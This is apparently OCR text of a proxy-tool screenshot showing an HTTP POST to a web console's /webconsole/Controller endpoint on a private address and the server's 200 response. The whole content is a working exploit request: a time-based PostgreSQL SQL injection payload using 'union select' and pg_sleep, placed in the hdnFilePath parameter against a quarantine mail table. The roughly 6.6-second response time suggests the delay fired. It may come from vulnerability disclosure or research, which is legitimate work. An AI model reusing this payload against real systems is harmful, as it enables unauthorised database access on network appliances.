 1 POST /webconsole/Controller HTTP/1.1
2 Host: 172.16.16.16:4444
3 Accept: text/plain, */*; q=0.01
4 Accept-Language: de,en-US;q=0.7,en;q=0.3
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 Content-Length: 302
8 Connection: close
9
10 mode=2531&release=<@base64_0>hdnSender=s@s.com&hdnRecipient=
r@r.com&hdnFilePath=H' union select '123'||pg_sleep(1) as
messageid, 'b' as reason, 'as' as isavas UNION select
messageid,'b' as reason, 'c' as isavas from
tblquarantinespammailmerge where
quarantinearea='&hdnDestDomain=DESTDOMAIN<@/base64_0>
? < + > Type a search term 0 matches
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Jul 2020 15:05:15 GMT
3 Server: xxxx
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000
6 X-Content-Type-Options: nosniff
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Type: text/html;charset=utf-8
9 Content-Length: 62
10 Set-Cookie: JSESSIONID=
1pgtpx71iprz01mcdgpxcic5zg0;
Path=/webconsole;Secure;HttpOnly
11 Connection: close
12
13 <font>The released email will be scanned
and delivered.</font>
? < + > Type a search term 0 matches
Done 442 bytes | 6,606 millis